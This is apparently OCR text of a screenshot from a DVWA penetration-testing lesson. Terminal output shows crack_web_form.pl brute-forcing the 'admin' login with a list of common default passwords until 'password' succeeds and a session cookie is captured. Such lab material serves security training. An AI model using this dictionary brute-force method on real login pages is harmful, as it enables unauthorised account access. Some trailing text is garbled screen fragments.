 Applications Places System Tue Dec 19, 11:49 PM
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl - Mo
root@root: /pentest/passwords/cwf
File Edit View Terminal Help
[Attempt]: 226 [Username]: admin [Password]: none [Status]: Failed
[Attempt]: 227 [Username]: admin [Password]: (none) [Status]: Failed
[Attempt]: 228 [Username]: admin [Password]: noway [Status]: Failed
[Attempt]: 229 [Username]: admin [Password]: ntacdmax [Status]: Failed
[Attempt]: 230 [Username]: admin [Password]: NULL [Status]: Failed
[Attempt]: 231 [Username]: admin [Password]: OCS [Status]: Failed
[Attempt]: 232 [Username]: admin [Password]: often blank [Status]: Failed
[Attempt]: 233 [Username]: admin [Password]: op [Status]: Failed
[Attempt]: 234 [Username]: admin [Password]: operator [Status]: Failed
[Attempt]: 235 [Username]: admin [Password]: OP.OPERATOR [Status]: Failed
[Attempt]: 236 [Username]: admin [Password]: pass [Status]: Failed
[Attempt]: 237 [Username]: admin [Password]: PASS [Status]: Failed
[Attempt]: 238 [Username]: admin [Password]: PASSW0RD [Status]: Failed
[Attempt]: 239 [Username]: admin [Password]: password [Status]: Successful [SESS
ION]: PHPSESSID=gjpurj7o1o8d6p7ri4abqnqga5
root@root:/pentest/passwords/cwf#
root@root:/pentest/passwords/cwf# grep Successful crack_output.txt
[Attempt]: 239 [Username]: admin [Password]: password [Status]: Successful [SESS
ION]: PHPSESSID=gjpurj7o1o8d6p7ri4abqnqga5
root@root:/pentest/passwords/cwf# date
Tue Dec 19 23:49:29 EST 2017
root@root:/pentest/passwords/cwf# echo "aldi"
aldi
root@root:/pentest/passwords/cwf#
<< back | track 5
Goo
me.
root@bt:/pentest/passwords/cwf# grep Successful crack_output.txt
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Options...
Damn Vulnerable Web ...
root@root: /pentest/pa...
Downloads